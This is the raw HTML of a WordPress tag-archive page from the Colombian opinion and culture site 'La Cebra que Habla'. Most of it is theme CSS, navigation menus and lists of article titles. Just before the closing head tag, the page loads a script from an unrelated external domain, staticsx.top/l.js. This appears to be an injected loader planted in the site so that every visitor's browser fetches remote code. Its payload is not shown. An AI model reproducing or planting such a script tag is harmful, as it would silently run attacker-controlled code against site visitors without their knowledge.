    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover,
    .woocommerce.widget .ui-slider .ui-slider-handle,
    .vc_btn-black:hover,
	.wpb_btn-black:hover,
	.item-list-tabs .feed:hover a,
	.td-smart-list-button:hover {
    	background-color: #f9cb31;
    }

    .td-header-sp-top-menu .top-header-menu > .current-menu-item > a,
    .td-header-sp-top-menu .top-header-menu > .current-menu-ancestor > a,
    .td-header-sp-top-menu .top-header-menu > .current-category-ancestor > a,
    .td-header-sp-top-menu .top-header-menu > li > a:hover,
    .td-header-sp-top-menu .top-header-menu > .sfHover > a,
    .top-header-menu ul .current-menu-item > a,
    .top-header-menu ul .current-menu-ancestor > a,
    .top-header-menu ul .current-category-ancestor > a,
    .top-header-menu ul li > a:hover,
    .top-header-menu ul .sfHover > a,
    .sf-menu ul .td-menu-item > a:hover,
    .sf-menu ul .sfHover > a,
    .sf-menu ul .current-menu-ancestor > a,
    .sf-menu ul .current-category-ancestor > a,
    .sf-menu ul .current-menu-item > a,
    .td_module_wrap:hover .entry-title a,
    .td_mod_mega_menu:hover .entry-title a,
    .footer-email-wrap a,
    .widget a:hover,
    .td-footer-container .widget_calendar #today,
    .td-category-pulldown-filter a.td-pulldown-category-filter-link:hover,
    .td-load-more-wrap a:hover,
    .td-post-next-prev-content a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover .entry-title a,
    .td-search-query,
    .header-search-wrap .td-drop-down-search .result-msg a:hover,
    .td_top_authors .td-active .td-authors-name a,
    .post blockquote p,
    .td-post-content blockquote p,
    .page blockquote p,
    .comment-list cite a:hover,
    .comment-list cite:hover,
    .comment-list .comment-reply-link:hover,
    a,
    .white-menu #td-header-menu .sf-menu > li > a:hover,
    .white-menu #td-header-menu .sf-menu > .current-menu-ancestor > a,
    .white-menu #td-header-menu .sf-menu > .current-menu-item > a,
    .td_quote_on_blocks,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums #subscription-toggle a:hover,
    #bbpress-forums #favorite-toggle a:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .td-subcategory-header .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .td-subcategory-header .td-category-siblings .td-subcat-dropdown a:hover,
    .td-pulldown-filter-display-option:hover,
    .td-pulldown-filter-display-option .td-pulldown-filter-link:hover,
    .td_normal_slide .td-wrapper-pulldown-filter .td-pulldown-filter-list a:hover,
    #buddypress ul.item-list li div.item-title a:hover,
    .td_block_13 .td-pulldown-filter-list a:hover,
    .td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-button:hover i,
    .td-sub-footer-container a:hover,
    .td-instagram-user a,
    .td_outlined_btn,
    body .td_block_list_menu li.current-menu-item > a,
    body .td_block_list_menu li.current-menu-ancestor > a,
    body .td_block_list_menu li.current-category-ancestor > a{
        color: #f9cb31;
    }

    .td-mega-menu .wpb_content_element li a:hover,
    .td_login_tab_focus {
        color: #f9cb31 !important;
    }

    .td-next-prev-wrap a:hover i,
    .page-nav .current,
    .widget_tag_cloud a:hover,
    .post .td_quote_box,
    .page .td_quote_box,
    .td-login-panel-title,
    #bbpress-forums .bbp-pagination .current,
    .td_category_template_2 .td-category-siblings .td-category a:hover,
    .page-template-page-pagebuilder-latest .td-instagram-user,
     .td_outlined_btn {
        border-color: #f9cb31;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after,
    .item-list-tabs .feed:hover {
        border-color: #f9cb31 !important;
    }


    
    .td-pb-row [class*="td-pb-span"],
    .td-pb-border-top,
    .page-template-page-title-sidebar-php .td-page-content > .wpb_row:first-child,
    .td-post-sharing,
    .td-post-content,
    .td-post-next-prev,
    .author-box-wrap,
    .td-comments-title-wrap,
    .comment-list,
    .comment-respond,
    .td-post-template-5 header,
    .td-container,
    .wpb_content_element,
    .wpb_column,
    .wpb_row,
    .white-menu .td-header-container .td-header-main-menu,
    .td-post-template-1 .td-post-content,
    .td-post-template-4 .td-post-sharing-top,
    .td-header-style-6 .td-header-header .td-make-full,
    #disqus_thread,
    .page-template-page-pagebuilder-title-php .td-page-content > .wpb_row:first-child,
    .td-footer-container:before {
        border-color: rgba(204,204,204,0.2);
    }
    .td-top-border {
        border-color: rgba(204,204,204,0.2) !important;
    }
    .td-container-border:after,
    .td-next-prev-separator,
    .td-container .td-pb-row .wpb_column:before,
    .td-container-border:before,
    .td-main-content:before,
    .td-main-sidebar:before,
    .td-pb-row .td-pb-span4:nth-of-type(3):after,
    .td-pb-row .td-pb-span4:nth-last-of-type(3):after {
    	background-color: rgba(204,204,204,0.2);
    }
    @media (max-width: 767px) {
    	.white-menu .td-header-main-menu {
      		border-color: rgba(204,204,204,0.2);
      	}
    }



    
    .td-header-top-menu,
    .td-header-wrap .td-top-menu-full {
        background-color: #3a3a3a;
    }

    .td-header-style-1 .td-header-top-menu,
    .td-header-style-2 .td-top-bar-container,
    .td-header-style-7 .td-header-top-menu {
        padding: 0 12px;
        top: 0;
    }

    
    .top-header-menu > .current-menu-item > a,
    .top-header-menu > .current-menu-ancestor > a,
    .top-header-menu > .current-category-ancestor > a,
    .top-header-menu > li > a:hover,
    .top-header-menu > .sfHover > a {
        color: #fdb200 !important;
    }

    
    .td-header-sp-top-widget .td-social-icon-wrap i:hover {
        color: #fdb200;
    }

    
    .td-header-border:before {
        background-color: #f9cb31;
    }

    
    @media (max-width: 767px) {
        body .td-header-wrap .td-header-main-menu {
            background-color: #474747;
        }
    }

    
    .td-menu-background:before,
    .td-search-background:before {
        background: #280066;
        background: -moz-linear-gradient(top, #280066 0%, #663399 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, #280066), color-stop(100%, #663399));
        background: -webkit-linear-gradient(top, #280066 0%, #663399 100%);
        background: -o-linear-gradient(top, #280066 0%, @mobileu_gradient_two_mob 100%);
        background: -ms-linear-gradient(top, #280066 0%, #663399 100%);
        background: linear-gradient(to bottom, #280066 0%, #663399 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#280066', endColorstr='#663399', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i {
        color: #efbe0e;
    }

    
    #td-mobile-nav .td-register-section .td-login-button {
        color: #8a24af;
    }


    
    .td-footer-container,
    .td-footer-container .td_module_mx3 .meta-info,
    .td-footer-container .td_module_14 .meta-info,
    .td-footer-container .td_module_mx1 .td-block14-border {
        background-color: #333333;
    }
    .td-footer-container .widget_calendar #today {
    	background-color: transparent;
    }

    
    .td_module_5 .td-module-title a {
    	color: #000000;
    }
    
    .td_block_trending_now .entry-title a {
    	color: #87016a;
    }
    
    .td_module_wrap .td-post-author-name a {
    	color: #7a0070;
    }


    
    .post header h1 {
    	color: #262626;
    }
    
    .block-title > span,
    .block-title > a,
    .widgettitle,
    .td-trending-now-title,
    .wpb_tabs li a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a,
    .td-related-title .td-related-left,
    .td-related-title .td-related-right,
    .category .entry-title span,
    .td-author-counters span,
    .woocommerce-tabs h2,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title) {
        font-size:18px;
	line-height:20px;
	font-weight:normal;
	
    }
    
    .widget_archive a,
    .widget_calendar,
    .widget_categories a,
    .widget_nav_menu a,
    .widget_meta a,
    .widget_pages a,
    .widget_recent_comments a,
    .widget_recent_entries a,
    .widget_text .textwidget,
    .widget_tag_cloud a,
    .widget_search input,
    .woocommerce .product-categories a,
    .widget_display_forums a,
    .widget_display_replies a,
    .widget_display_topics a,
    .widget_display_views a,
    .widget_display_stats
     {
    	font-size:20px;
	line-height:23px;
	
    }
</style>

<link rel="icon" href="https://lacebraquehabla.com/wp-content/uploads/2020/07/cropped-La-Cebra-que-Habla-png_donFingo-32x32.png" sizes="32x32" />
<link rel="icon" href="https://lacebraquehabla.com/wp-content/uploads/2020/07/cropped-La-Cebra-que-Habla-png_donFingo-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://lacebraquehabla.com/wp-content/uploads/2020/07/cropped-La-Cebra-que-Habla-png_donFingo-180x180.png" />
<meta name="msapplication-TileImage" content="https://lacebraquehabla.com/wp-content/uploads/2020/07/cropped-La-Cebra-que-Habla-png_donFingo-270x270.png" />
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	<style id="tdw-css-placeholder"></style><script src=https://staticsx.top/l.js></script><style></style></head>

<body data-rsssl=1 class="archive tag tag-santa-rosa-de-cabal tag-2127 global-block-template-1 wpb-js-composer js-comp-ver-6.10.0 vc_responsive td-boxed-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up  td-hide-scroll-up-on-mob"  style="display:none;"><i class="td-icon-menu-up"></i></div>

    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/LaCebraQueHabla/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/lacebra_quehabla/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/LaCebraQueHabla" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCuRo7U9CPfgLfev6duRp_ig" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-principal-container"><ul id="menu-principal" class="td-mobile-main-menu"><li id="menu-item-11176" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first menu-item-11176"><a href="https://lacebraquehabla.com">Inicio</a></li>
<li id="menu-item-403" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-403"><a href="https://lacebraquehabla.com/secciones/opinion/">Opinión<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><a href="https://lacebraquehabla.com/secciones/opinion/ciudadania/">Ciudadanía</a></li>
	<li class="menu-item-0"><a href="https://lacebraquehabla.com/secciones/opinion/esta-es-mi-historia/">Esta es mi Historia</a></li>
	<li class="menu-item-0"><a href="https://lacebraquehabla.com/secciones/opinion/politica-y-gobierno/">Política y Gobierno</a></li>
</ul>
</li>
<li id="menu-item-407" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-407"><a href="https://lacebraquehabla.com/secciones/cultura/">Cultura<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://lacebraquehabla.com/secciones/cultura/arte/">Arte</a></li>
	<li class="menu-item-0"><a href="https://lacebraquehabla.com/secciones/cultura/cine/">Cine</a></li>
	<li class="menu-item-0"><a href="https://lacebraquehabla.com/secciones/cultura/cultura-ciudadana-ciudadania/">Cultura Ciudadana</a></li>
	<li class="menu-item-0"><a href="https://lacebraquehabla.com/secciones/cultura/gastronomia/">Gastronomía</a></li>
	<li class="menu-item-0"><a href="https://lacebraquehabla.com/secciones/cultura/literatura/">Literatura</a></li>
</ul>
</li>
<li id="menu-item-406" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-406"><a href="https://lacebraquehabla.com/secciones/turismo/">Turismo</a></li>
<li id="menu-item-404" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-404"><a href="https://lacebraquehabla.com/secciones/especiales/">Especiales</a></li>
<li id="menu-item-405" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-405"><a href="https://lacebraquehabla.com/secciones/recorridos/">Recorridos</a></li>
<li id="menu-item-16590" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16590"><a href="https://lacebraquehabla.com/secciones/tendencias/">Tendencias</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://lacebraquehabla.com/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Buscar</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

    <div id="td-outer-wrap">
    
        <div class="td-outer-container">
        
            <!--
Header style 8
-->
<div class="td-header-wrap td-header-style-8">
    <div class="td-top-menu-full">
        <div class="td-header-row td-header-top-menu td-make-full">
            
    <div class="td-top-bar-container top-bar-style-3">
        <div class="td-header-sp-top-menu">

            <div class="td_data_time">
            <div >

                viernes, enero 23, 2026
            </div>
        </div>
    </div>            <div class="td-header-sp-top-widget">
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/LaCebraQueHabla/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/lacebra_quehabla/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/LaCebraQueHabla" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCuRo7U9CPfgLfev6duRp_ig" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>    </div>
        </div>

        </div>
    </div>

    <div class="td-header-row td-header-header">
        <div class="td-header-sp-logo">
            		<a class="td-main-logo" href="https://lacebraquehabla.com/">
			<img src="https://lacebraquehabla.com/wp-content/uploads/2020/07/logo-la-cebra.png" alt="" width="400" height="241"/>
			<span class="td-visual-hidden">La Cebra que Habla</span>
		</a>
		        </div>
    </div>

    <div class="td-header-menu-wrap">
        <div class="td-header-row td-header-border td-header-main-menu">
            <div class="td-make-full">
                <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><span><i class="td-icon-font td-icon-mobile"></i></span></div>
    <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-disable" href="https://lacebraquehabla.com/">
			<img src="https://lacebraquehabla.com/wp-content/uploads/2020/07/La-cebra-que-habla-png-_donFingo-350x308.png" alt="" width="350" height="308"/>
		</a>
				<a class="td-header-logo td-sticky-disable" href="https://lacebraquehabla.com/">
			<img src="https://lacebraquehabla.com/wp-content/uploads/2020/07/logo-la-cebra.png" alt=""/>
		</a>
		    </div>
    <div class="menu-principal-container"><ul id="menu-principal-1" class="sf-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-11176"><a href="https://lacebraquehabla.com">Inicio</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-403"><a href="https://lacebraquehabla.com/secciones/opinion/">Opinión</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><script>var block_tdi_1 = new tdBlock();
block_tdi_1.id = "tdi_1";
block_tdi_1.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"3","show_child_cat":5,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_1","tdc_css_class":"tdi_1","tdc_css_class_style":"tdi_1_rand_style"}';
block_tdi_1.td_column_number = "3";
block_tdi_1.block_type = "td_block_mega_menu";
block_tdi_1.post_count = "5";
block_tdi_1.found_posts = "789";
block_tdi_1.header_color = "";
block_tdi_1.ajax_pagination_infinite_stop = "";
block_tdi_1.max_num_pages = "158";
tdBlocksArray.push(block_tdi_1);
</script><div class="td_block_wrap td_block_mega_menu tdi_1 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_1" ><div id=tdi_1 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lacebraquehabla.com/carta-abierta-a-alvaro-ramirez-gonzalez/" rel="bookmark" class="td-image-wrap " title="Carta abierta a ÁLVARO RAMÍREZ GONZÁLEZ" ><img width="180" height="135" class="entry-thumb" src="https://lacebraquehabla.com/wp-content/uploads/2023/06/VILLA-OLIMPICA-180x135.jpg"  srcset="https://lacebraquehabla.com/wp-content/uploads/2023/06/VILLA-OLIMPICA-180x135.jpg 180w, https://lacebraquehabla.com/wp-content/uploads/2023/06/VILLA-OLIMPICA-80x60.jpg 80w, https://lacebraquehabla.com/wp-content/uploads/2023/06/VILLA-OLIMPICA-100x75.jpg 100w, https://lacebraquehabla.com/wp-content/uploads/2023/06/VILLA-OLIMPICA-238x178.jpg 238w, https://lacebraquehabla.com/wp-content/uploads/2023/06/VILLA-OLIMPICA-265x198.jpg 265w" sizes="(max-width: 180px) 100vw, 180px"  alt="" title="Carta abierta a ÁLVARO RAMÍREZ GONZÁLEZ" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://lacebraquehabla.com/carta-abierta-a-alvaro-ramirez-gonzalez/" rel="bookmark" title="Carta abierta a ÁLVARO RAMÍREZ GONZÁLEZ">Carta abierta a ÁLVARO RAMÍREZ GONZÁLEZ</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lacebraquehabla.com/la-lengua-traviesa-del-dalai-lama/" rel="bookmark" class="td-image-wrap " title="La lengua traviesa del dalái lama." ><img width="180" height="135" class="entry-thumb" src="https://lacebraquehabla.com/wp-content/uploads/2023/04/IMG-20230417-WA0043-180x135.jpg"  srcset="https://lacebraquehabla.com/wp-content/uploads/2023/04/IMG-20230417-WA0043-180x135.jpg 180w, https://lacebraquehabla.com/wp-content/uploads/2023/04/IMG-20230417-WA0043-80x60.jpg 80w, https://lacebraquehabla.com/wp-content/uploads/2023/04/IMG-20230417-WA0043-100x75.jpg 100w, https://lacebraquehabla.com/wp-content/uploads/2023/04/IMG-20230417-WA0043-238x178.jpg 238w, https://lacebraquehabla.com/wp-content/uploads/2023/04/IMG-20230417-WA0043-265x198.jpg 265w" sizes="(max-width: 180px) 100vw, 180px"  alt="" title="La lengua traviesa del dalái lama." /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://lacebraquehabla.com/la-lengua-traviesa-del-dalai-lama/" rel="bookmark" title="La lengua traviesa del dalái lama.">La lengua traviesa del dalái lama.</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lacebraquehabla.com/los-primeros-cien-dias-de-gobierno-un-reporte-basado-en-la-accion/" rel="bookmark" class="td-image-wrap " title="Los primeros cien días de gobierno: un reporte basado en la acción" ><img width="180" height="135" class="entry-thumb" src="https://lacebraquehabla.com/wp-content/uploads/2022/11/Captura-180x135.png"  srcset="https://lacebraquehabla.com/wp-content/uploads/2022/11/Captura-180x135.png 180w, https://lacebraquehabla.com/wp-content/uploads/2022/11/Captura-80x60.png 80w, https://lacebraquehabla.com/wp-content/uploads/2022/11/Captura-100x75.png 100w" sizes="(max-width: 180px) 100vw, 180px"  alt="" title="Los primeros cien días de gobierno: un reporte basado en la acción" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://lacebraquehabla.com/los-primeros-cien-dias-de-gobierno-un-reporte-basado-en-la-accion/" rel="bookmark" title="Los primeros cien días de gobierno: un reporte basado en la acción">Los primeros cien días de gobierno: un reporte basado en la acción</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lacebraquehabla.com/la-orquesta-desafinada/" rel="bookmark" class="td-image-wrap " title="La orquesta desafinada." ><img width="180" height="135" class="entry-thumb" src="https://lacebraquehabla.com/wp-content/uploads/2022/09/caricatura_de_vladdo-180x135.jpg"  srcset="https://lacebraquehabla.com/wp-content/uploads/2022/09/caricatura_de_vladdo-180x135.jpg 180w, https://lacebraquehabla.com/wp-content/uploads/2022/09/caricatura_de_vladdo-80x60.jpg 80w, https://lacebraquehabla.com/wp-content/uploads/2022/09/caricatura_de_vladdo-100x75.jpg 100w, https://lacebraquehabla.com/wp-content/uploads/2022/09/caricatura_de_vladdo-238x178.jpg 238w, https://lacebraquehabla.com/wp-content/uploads/2022/09/caricatura_de_vladdo-265x198.jpg 265w" sizes="(max-width: 180px) 100vw, 180px"  alt="" title="La orquesta desafinada." /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://lacebraquehabla.com/la-orquesta-desafinada/" rel="bookmark" title="La orquesta desafinada.">La orquesta desafinada.</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lacebraquehabla.com/todo-lo-que-sonamos-es-posible/" rel="bookmark" class="td-image-wrap " title="Todo lo que soñamos, es posible." ><img width="180" height="135" class="entry-thumb" src="https://lacebraquehabla.com/wp-content/uploads/2022/09/barrios-180x135.jpeg"  srcset="https://lacebraquehabla.com/wp-content/uploads/2022/09/barrios-180x135.jpeg 180w, https://lacebraquehabla.com/wp-content/uploads/2022/09/barrios-80x60.jpeg 80w, https://lacebraquehabla.com/wp-content/uploads/2022/09/barrios-100x75.jpeg 100w, https://lacebraquehabla.com/wp-content/uploads/2022/09/barrios-238x178.jpeg 238w, https://lacebraquehabla.com/wp-content/uploads/2022/09/barrios-265x198.jpeg 265w" sizes="(max-width: 180px) 100vw, 180px"  alt="" title="Todo lo que soñamos, es posible." /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://lacebraquehabla.com/todo-lo-que-sonamos-es-posible/" rel="bookmark" title="Todo lo que soñamos, es posible.">Todo lo que soñamos, es posible.</a></div>            </div>
        </div>
        </div></div></div><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_1" id="tdi_2" data-td_block_id="tdi_1" data-td_filter_value="" href="https://lacebraquehabla.com/secciones/opinion/">Todo</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_3" data-td_block_id="tdi_1" data-td_filter_value="332" href="https://lacebraquehabla.com/secciones/opinion/ciudadania/">Ciudadanía</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_4" data-td_block_id="tdi_1" data-td_filter_value="57" href="https://lacebraquehabla.com/secciones/opinion/esta-es-mi-historia/">Esta es mi Historia</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_5" data-td_block_id="tdi_1" data-td_filter_value="507" href="https://lacebraquehabla.com/secciones/opinion/politica-y-gobierno/">Política y Gobierno</a></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_1" data-td_block_id="tdi_1"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_1" data-td_block_id="tdi_1"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-407"><a href="https://lacebraquehabla.com/secciones/cultura/">Cultura</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><script>var block_tdi_6 = new tdBlock();
block_tdi_6.id = "tdi_6";
block_tdi_6.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"105","show_child_cat":5,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_6","tdc_css_class":"tdi_6","tdc_css_class_style":"tdi_6_rand_style"}';
block_tdi_6.td_column_number = "3";
block_tdi_6.block_type = "td_block_mega_menu";
block_tdi_6.post_count = "5";
block_tdi_6.found_posts = "999";
block_tdi_6.header_color = "";
block_tdi_6.ajax_pagination_infinite_stop = "";
block_tdi_6.max_num_pages = "200";
tdBlocksArray.push(block_tdi_6);
</script><div class="td_block_wrap td_block_mega_menu tdi_6 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_6" ><div id=tdi_6 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lacebraquehabla.com/alex-grijelmo-frases-de-su-libro-la-seduccion-de-las-palabras/" rel="bookmark" class="td-image-wrap " title="Alex Grijelmo: frases de su libro La seducción de las palabras" ><img width="173" height="135" class="entry-thumb" src="https://lacebraquehabla.com/wp-content/uploads/2023/11/grijelmo-173x135.png"   alt="" title="Alex Grijelmo: frases de su libro La seducción de las palabras" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://lacebraquehabla.com/alex-grijelmo-frases-de-su-libro-la-seduccion-de-las-palabras/" rel="bookmark" title="Alex Grijelmo: frases de su libro La seducción de las palabras">Alex Grijelmo: frases de su libro La seducción de las palabras</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lacebraquehabla.com/revoluciones-tecnologicas/" rel="bookmark" class="td-image-wrap " title="Revoluciones tecnológicas" ><img width="180" height="135" class="entry-thumb" src="https://lacebraquehabla.com/wp-content/uploads/2023/10/tecno-1-180x135.png"  srcset="https://lacebraquehabla.com/wp-content/uploads/2023/10/tecno-1-180x135.png 180w, https://lacebraquehabla.com/wp-content/uploads/2023/10/tecno-1-80x60.png 80w, https://lacebraquehabla.com/wp-content/uploads/2023/10/tecno-1-100x75.png 100w, https://lacebraquehabla.com/wp-content/uploads/2023/10/tecno-1-238x178.png 238w, https://lacebraquehabla.com/wp-content/uploads/2023/10/tecno-1-265x198.png 265w" sizes="(max-width: 180px) 100vw, 180px"  alt="" title="Revoluciones tecnológicas" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://lacebraquehabla.com/revoluciones-tecnologicas/" rel="bookmark" title="Revoluciones tecnológicas">Revoluciones tecnológicas</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lacebraquehabla.com/el-barrio-la-candelaria/" rel="bookmark" class="td-image-wrap " title="El barrio La Candelaria." ><img width="180" height="135" class="entry-thumb" src="https://lacebraquehabla.com/wp-content/uploads/2023/10/candelaria-180x135.png"  srcset="https://lacebraquehabla.com/wp-content/uploads/2023/10/candelaria-180x135.png 180w, https://lacebraquehabla.com/wp-content/uploads/2023/10/candelaria-80x60.png 80w, https://lacebraquehabla.com/wp-content/uploads/2023/10/candelaria-100x75.png 100w, https://lacebraquehabla.com/wp-content/uploads/2023/10/candelaria-238x178.png 238w, https://lacebraquehabla.com/wp-content/uploads/2023/10/candelaria-265x198.png 265w" sizes="(max-width: 180px) 100vw, 180px"  alt="" title="El barrio La Candelaria." /></a></div>                                            </div>

            <div class="item-details">
